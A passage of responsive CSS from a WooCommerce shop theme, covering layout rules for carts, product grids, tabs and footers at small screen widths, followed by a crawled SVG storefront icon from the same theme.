    .service.style-2 {
        width: 100%;
    }
    .tmpmela_about .image-right .about_image,
    .tmpmela_about .image-left .about_content,
    .tmpmela_about .image-left .about_image,
    .tmpmela_about .image-right .about_content {
        width: 100%;
        text-align: center;
    }
    .aboutus .banner-slider-container {
        text-align: center;
    }
    /****************** Footer ******************/
    .footer-top {
        padding: 20px 0 10px;
    }
    .tmpmela-newsletter-form .tnp-subscription input[type="email"] {
        width: auto;
    }
    .footer-menu-links a {
        padding: 0 8px;
    }
    .sitemap-item,
    .contact_form form {
        width: 100%;
    }
    .contact_form .address-container .icon {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .woocommerce-MyAccount-navigation {
        width: 100%;
        margin: 0 0 30px 0;
    }
    .woocommerce-MyAccount-content {
        overflow: visible;
        clear: both;
    }
    .cms-banner-item img {
        width: 100%;
    }
    /************* cart page **********/
    .woocommerce table.my_account_orders tr td.order-actions:before,
    .woocommerce table.shop_table_responsive tr td.actions:before,
    .woocommerce table.shop_table_responsive tr td.product-remove:before,
    .woocommerce-page table.my_account_orders tr td.order-actions:before,
    .woocommerce-page table.shop_table_responsive tr td.actions:before,
    .woocommerce-page table.shop_table_responsive tr td.product-remove:before {
        display: none;
    }
    .woocommerce-page #content table.cart .product-thumbnail:before,
    .woocommerce-page table.cart .product-thumbnail:before {
        content: attr(data-title) " ";
    }
    .woocommerce table.shop_table_responsive tbody th,
    .woocommerce table.shop_table_responsive thead,
    .woocommerce-page table.shop_table_responsive tbody th,
    .woocommerce-page table.shop_table_responsive thead {
        display: none;
    }
    .woocommerce table.shop_table_responsive tr,
    .woocommerce-page table.shop_table_responsive tr {
        display: block;
    }
    .woocommerce table.shop_table_responsive tr td:before,
    .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        float: left;
        font-weight: 600;
        color: #000;
    }
    .woocommerce table.shop_table_responsive tr td,
    .woocommerce-page table.shop_table_responsive tr td {
        display: block;
        text-align: right;
    }
    .woocommerce #content table.cart .product-thumbnail,
    .woocommerce table.cart .product-thumbnail,
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail {
        text-align: center;
    }
    .woocommerce .cart-collaterals .cart_totals a.button.alt,
    .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
        width: 100%;
    }
    .quantity {
        max-width: 270px;
        position: relative;
    }
    td.product-quantity .quantity {
        float: right;
    }
    .woocommerce #content table.cart td.actions .coupon,
    .woocommerce table.cart td.actions .coupon,
    .woocommerce-page #content table.cart td.actions .coupon,
    .woocommerce-page table.cart td.actions .coupon {
        float: none;
        padding-bottom: 0.5em;
    }
    .woocommerce #content table.cart td.actions .button,
    .woocommerce table.cart td.actions .button,
    .woocommerce-page #content table.cart td.actions .button,
    .woocommerce-page table.cart td.actions .button {
        width: 100%;
    }
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon .input-text {
        margin: 0 0 10px;
    }
    .woocommerce #content table.cart td,
    .woocommerce #content table.cart th,
    .woocommerce table.cart td,
    .woocommerce table.cart th,
    .woocommerce-page #content table.cart td,
    .woocommerce-page #content table.cart th,
    .woocommerce-page table.cart td,
    .woocommerce-page table.cart th {
        float: left;
        width: 100%;
        text-align: right;
        padding: 10px !important;
    }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
    .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
        background-color: rgba(0, 0, 0, 0.02);
    }
    .shop_table.cart.wishlist_table thead {
        display: none;
    }
    .title-description {
        box-sizing: border-box;
        padding: 0 15px !important;
    }
    .admin-bar .mobile-menu {
        top: 45px;
    }
    .admin-bar .sticky-menu .mobile-menu {
        top: 0;
    }
    .service-content {
        display: block;
        margin-bottom: 10px;
    }
    .single-portfolio .read-more a {
        padding: 6px 10px;
    }
    .single .blog-list article.post {
        width: 100%;
        margin: 15px 0;
    }
    .related_posts.blog-list {
        margin: 0;
    }
    .static-offer-wrapper .text1, .static-offer-wrapper .text2 {
        font-size: 30px;
        line-height: 40px;
    }
    .static-offer-wrapper .text3{
        padding: 15px 0;
    }
}
@media only screen and (max-width: 640px) {
.page-content .search-field {
	width: 84%;
	}
#categorytab .resp-tabs-list li {  width: 100%;   padding: 0;}
#categorytab li.resp-tab-item::before{ display:none;}
#categorytab .tab-title{ text-align:center;font-size: 14px;}
.product-button {
    position: relative;
    margin: 10px 0;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    width: 100%;
}
    .woo-products.woo-small-products {
        margin: 0;
    }
    .woo-small-products li {
        border: 0;
    }
    #categorytab ul.products li.product {
        border: 0;
    }
    .widgets-cms, .widgets-cms:last-child {
        width: 100%;
        padding: 0;
    }
    .text-col {
        width: 100%;
    }
    .page-title .entry-title-main {
        font-size: 24px;
        line-height: 30px;
    }
    .tmpmela-newsletter-form .tnp-subscription input[type="email"] {
        width: auto;
    }
    .page-title .entry-title-main,
    .breadcrumbs,
    .woocommerce .woocommerce-breadcrumb,
    .woocommerce-page .woocommerce-breadcrumb {
        float: none;
        text-align: center;
        width: 100%;
    }
    .close-btn:before {
        padding: 2px 3px;
    }
    .main-container .resp-tabs-list {
        display: inline-block;
        margin: 0 0 36px !important;
        vertical-align: top;
        position: relative;
    }
    .tmpmela-about-description {
        border: none;
        position: relative;
    }
    .footer_left,
    .footer_right,
    .tmpmela-about-text a,
    .tmpmela-about-description {
        display: inline-block;
        float: none;
        margin: 10px auto;
        padding: 0;
        text-align: center;
        width: 100%;
    }
    .tmpmela-about-description {
        text-align: center;
    }
    .follow-us {
        padding: 0;
    }
    .portfolio-filter-container .options li a {
        margin: 0;
    }
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product,
    .brands.list ul li {
        width: 50% !important;
        display: inline-block;
        float: none;
        vertical-align: top;
    }
    .hot-porduct .product {
        display: inline-block;
        float: none;
        vertical-align: top;
        width: 50% !important;
    }
    /****************** Content ******************/
	.woocommerce-tabs ul.tabs{ text-align:center; }
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        width: 100%;
    }
    table {
        display: inline;
        float: left;
        overflow: auto;
        width: 100%;
    }
    .options li,
    .options li:first-child {
        margin: 0 0 5px 0;
        width: 100%;
    }
    .woocommerce ul.products.list .container-inner .image-block,
    .woocommerce-page ul.products.list .container-inner .image-block {
        margin: 0 auto 20px;
        width: auto;
        display: inline-block;
    }
    .list .product-detail-wrapper {
        padding: 0;
        width: 100%;
        box-sizing: border-box;
    }
    .list .price-outer {
        width: 100%;
    }
	/*contact form css start*/
	.contact-left {
		width: 100%;
	}
	.text-area-col {
		width: 100%;
	}
	/*contact form css end*/
}
@media only screen and (max-width: 600px) {
    .admin-bar .header-fix.sticky-menu {
        margin-top: 0;
    }
    .admin-bar .sticky-menu .header-style {
        margin-top: 0;
    }
    .admin-bar .sticky-menu .mobile-navigation.active .mobile-menu {
        top: 0;
    }
    .static-offer-wrapper .text3 {
        font-size: 14px;
        padding: 10px 0;
        line-height: 20px;
    }
    .static-offer-wrapper .text1, .static-offer-wrapper .text2 {
        font-size: 28px;
        line-height: 34px;
    }

}
@media only screen and (min-width: 480px) and (max-width: 640px) {
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product,
    .brands.list ul li,
    .hot-porduct .product {
        width: 49.4% !important;
    }
}
@media only screen and (max-width: 479px) {
	.post-detail {
    	font-size: 12px;
	}
	.post-title {
    	font-weight: 400;
	}
	.woo-products, .woocommerce ul.products.grid, .woocommerce-page ul.products.grid,
	.upsells, .related, .cross-sells{
		margin: 0;
	}
	.upsells.products > h2, .related.products h2, .cross-sells > h2{
		 margin-left:0;
		 margin-right:0;
	}
	.shortcode-title{
	 	text-align:center;
	}
	.owl-theme .owl-buttons div {
		height: 36px;
		line-height: 34px;
		width: 36px;
		top:0; 
		bottom:0;
	}
	.owl-theme .owl-buttons div.owl-prev {
		right: auto;
		left:0;
	}
	.owl-theme .owl-buttons div.owl-next {
   		 right: 0;
	}
	.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th{
		width: 75px;
	}
    .post-info .blog-icon{
        height: 30px;
        width: 30px;
    }
    .post-info .blog-icon:before{
        font-size: 14px;
        line-height: 30px;
    }
    .blog-icon-outer {
        float: none;
    }
    .post-info-inner{
        width: 100%;
        overflow: visible;
    }
    .newsletter-title {
        font-size: 16px;
    }
    .newsletter-text {
        font-size: 13px;
    }
    .tnp.tnp-widget {
        border-radius: unset;
    }
    .tnp-email, .widget .tnp .tnp-submit, .tnp .tnp-submit {
        border-radius: 50px;
        -webkit-border-radius: 50px;
        -o-border-radius: 50px;
        -ms-border-radius: 50px;
    }
    .header-cart .togg .widget.widget_shopping_cart {
        right: -46px;
    }
    .header-cart .shopping_cart .cart-icon, .menu-toggle, .header-toggle {
        width: 34px;
        height: 34px;
        background-size: 16px;
    }
    .mobile-navigation, .header-cart, .header-center {
        padding-left: 4px;
    }
    .header-search .woocommerce-product-search .search-field,
    .header-search .search-form .search-field {
        width: 76%;
    }
    .static-wrapper .shop-now {
        padding: 0;
    }
    .header-mob-logo {
        width: 150px;
        padding: 14px 0;
    }
    .entry-date {
        font-size: 12px;
        letter-spacing: 0;
    }
    .post-inner-top {
        margin-top: -70px;
        height: 78px;
        width: 80px;
        border-width: 3px;
    }
    .blog-icon:before {
        font-size: 26px;
        line-height: 26px;
    }
    .blog-icon {
        margin-bottom: 8px;
        padding-bottom: 4px;
    }
    .entry-thumbnail .block_hover .links {
        top: 35%;
    }
    .owl-theme .owl-buttons div {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    /****************** Header ******************/
    .text-contact {
        font-size: 14px;
        margin-bottom: 3px;
    }
    .woocommerce .single-product-full #content .product div.images,
    .woocommerce .single-product-sidebar #content div.product div.images,
    .woocommerce div.product div.images,
    .woocommerce-page .single-product-sidebar #content div.product div.images,
    .woocommerce-page div.product div.images {
        width: auto;
    }
    /****************** Content ******************/
    .social-icon .follow-us a {
        margin: 0 8px;
    }
    .comments-area {
        padding: 20px;
    }
	.woo-small-products ul.products li.product:first-child .container-inner, .woo-small-products ul.products li .container-inner{
		padding:0;
		}
    .woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner {
     	margin: 15px 0;
		max-width: 320px;
		display: inline-block;
		vertical-align: top;
    }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .brands.list ul li {
        width: 100% !important;
		text-align:center;
    }
    .woocommerce ul.products li.product-category {
        width: 49% !important;
		text-align:center;
    }
    .woocommerce ul.products li.first,
    .woocommerce-page ul.products li.first {
        clear: none;
    }
    .team-posts-content.posts-content .container {
        width: 100%;
    }
    .gallery-item,
    .portfolio-filter-container .item,
    .portfolios li {
        width: 100% !important;
    }
    .woocommerce form .form-row-first,
    .woocommerce form .form-row-last,
    .woocommerce-page form .form-row-first,
    .woocommerce-page form .form-row-last {
        width: 100%;
    }
    .site-footer .newsletter tr,
    .site-footer .newsletter-email,
    .site-footer .newsletter .newsletter-submit {
        width: 100%;
    }
    .newsletter-td-submit {
        padding: 5px 0 !important;
    }
    /****************** Shortcode ******************/
    blockquote, q {
        line-height: 24px;
    }
    .pricing_wrapper {
        padding: 20px 0;
    }
    .entry-summary .count-down {
        width: 70%;
    }
    .vertical_tab.style2 #tab ul li, .style2.horizontal_tab .tab_groupcontent,
    .vertical_tab.style3 #tab ul li, .style3.horizontal_tab .tab_groupcontent {
        margin: 0;
    }
    .vertical_tab .tab_groupcontent,
    .horizontal_tab #tab ul li {
        width: 100%;
        margin: 0;
        text-align: center;
    }
    #tab ul.tabs {
        width: 100% !important;
        margin: 0;
    }
    #tab ul li a {
        display: block;
    }
    .address-text-inner {
        text-align: center;
    }
    .address-text .icon {
        border-width: 0 0 1px;
        box-sizing: border-box;
        padding: 15px 0;
        width: 100%;
    }
    /****************** Footer ******************/
    .tnp-field {
        float: none;
        margin: 3px 0;
    }
    .tnp-email, .tnp-submit {
        width: 100% !important;
    }
    .header-cart .togg .widget.widget_shopping_cart {
        width: 250px;
    }
    .site-footer .newsletter tr,
    .tnp-field {
        width: auto;
    }
    .vertical_tab.style2 #tab ul li a.current,
    .vertical_tab.style2 #tab ul li a:hover {
        border-right: 1px solid #ebebeb;
    }
    .horizontal_tab.style2 #tab ul li a.current,
    .horizontal_tab.style2 #tab ul li a:hover {
        border-bottom: 1px solid #ebebeb;
    }
	/*contact form css start*/
	.address-text .content {
		text-align: center;
		overflow: visible;
	}
	/*contact form css end*/
}
    @media only screen and (max-width: 379px) {
        .single-portfolio .read-more a {
            line-height: 14px;
            padding: 5px 10px;
        }
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://hoomy.gr/wp-content/themes/shopvolly_layout3/images/megnor/cart.svg
body_size: 674
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" fill="#000000">
<g>
	<path d="M0,208c0,29.781,20.438,54.594,48,61.75V480H16c-8.813,0-16,7.156-16,16s7.188,16,16,16h480c8.875,0,16-7.156,16-16
		s-7.125-16-16-16h-32V269.75c27.562-7.156,48-31.969,48-61.75v-16H0V208z M320,272c35.375,0,64-28.656,64-64
		c0,29.781,20.438,54.594,48,61.75V480H192V272c35.375,0,64-28.656,64-64C256,243.344,284.688,272,320,272z M176,269.75V480H80
		V269.75c27.563-7.156,48-31.969,48-61.75C128,237.781,148.438,262.594,176,269.75z M448,48H64L0,176h512L448,48z M135.188,83.563
		l-32,64c-1.438,2.813-4.25,4.438-7.188,4.438c-1.188,0-2.406-0.25-3.563-0.844c-3.938-1.969-5.563-6.781-3.563-10.719l32-64
		c2-3.938,6.781-5.531,10.719-3.594C135.563,74.813,137.125,79.625,135.188,83.563z M199.188,83.563l-32,64
		c-1.438,2.813-4.25,4.438-7.188,4.438c-1.188,0-2.406-0.25-3.563-0.844c-3.938-1.969-5.563-6.781-3.563-10.719l32-64
		c2-3.938,6.813-5.531,10.719-3.594C199.563,74.813,201.125,79.625,199.188,83.563z M264,144c0,4.438-3.562,8-8,8
		c-4.406,0-8-3.563-8-8V80c0-4.438,3.594-8,8-8c4.438,0,8,3.563,8,8V144z M355.875,151c-1.25,0.688-2.562,1-3.875,1
		c-2.812,0-5.562-1.5-7-4.156l-35-64c-2.125-3.875-0.688-8.75,3.188-10.844c3.813-2.125,8.75-0.75,10.875,3.156l35,64
		C361.125,144.031,359.75,148.906,355.875,151z M419.562,151.156C418.438,151.75,417.25,152,416,152
		c-2.938,0-5.75-1.625-7.125-4.438l-32-64c-2-3.938-0.375-8.75,3.562-10.719c3.875-1.969,8.75-0.375,10.75,3.594l32,64
		C425.125,144.375,423.562,149.188,419.562,151.156z M136,386.438v-36.875c-4.688-2.812-8-7.688-8-13.562c0-8.844,7.188-16,16-16
		c8.875,0,16,7.156,16,16c0,5.875-3.281,10.75-8,13.562v36.875c4.719,2.813,8,7.688,8,13.563c0,8.844-7.125,16-16,16
		c-8.813,0-16-7.156-16-16C128,394.125,131.313,389.25,136,386.438z M64,16c0-8.844,7.188-16,16-16h352c8.875,0,16,7.156,16,16
		s-7.125,16-16,16H80C71.188,32,64,24.844,64,16z M280.438,357.656l-11.312-11.313l45.25-45.25l11.312,11.313L280.438,357.656z
		 M280.438,402.906l-11.312-11.313l90.5-90.5l11.312,11.313L280.438,402.906z M359.625,346.344l11.312,11.313l-45.25,45.25
		l-11.312-11.313L359.625,346.344z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
